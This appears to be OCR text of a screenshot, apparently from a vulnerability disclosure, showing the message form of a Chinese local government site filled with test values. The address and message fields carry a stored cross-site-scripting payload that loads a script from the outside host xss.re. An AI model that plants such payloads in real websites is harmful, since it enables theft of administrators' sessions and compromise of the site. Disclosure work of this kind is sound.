 当前位置： 首页 > 部长信箱
滁州先锋网欢迎你的留言
你的姓名： test (*)
联系电话： 159999999999 (*)
电子信箱： test@wooyun.org (*)
通讯地址： t src=http://xss.re/3429></script>。 (*)
留言内容： (200字以内)
<script src=http://xss.re/3429></script>
(*)
验 证 码： I8VS 区分大小写，看不清，请点击验证码
好了提交 备注：1、(*)为必填内容；2、为了方便与您联系，请您填写真实的信息。